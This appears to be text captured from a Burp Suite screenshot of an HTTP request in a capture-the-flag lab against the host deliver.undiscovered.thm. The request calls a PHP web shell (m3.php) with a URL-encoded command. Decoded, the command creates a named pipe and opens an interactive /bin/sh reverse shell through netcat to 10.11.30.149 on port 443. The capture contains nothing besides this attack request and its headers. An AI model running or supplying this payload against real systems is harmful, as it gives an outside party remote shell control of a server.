 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /media/m3.php?cmd=
%72%6d%20%2f%74%6d%70%2f%66%3b%6d%6b%66%69%66%6f%20%2f%74%6d%70%2f%66%3b%63%61%74%20%2f%74%6d%70%2f%66%7c%2f%62%69%6e%2f%73%68%20%
2d%69%20%32%3e%26%31%7c%6e%63%20%31%30%2e%31%31%2e%33%30%2e%31%34%39%20%34%34%33%20%3e%2f%74%6d%70%2f%66 HTTP/1.1
2 Host: deliver.undiscovered.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=v4882d4rl1k8hactqvfud9aj80
9 Upgrade-Insecure-Requests: 1
10
11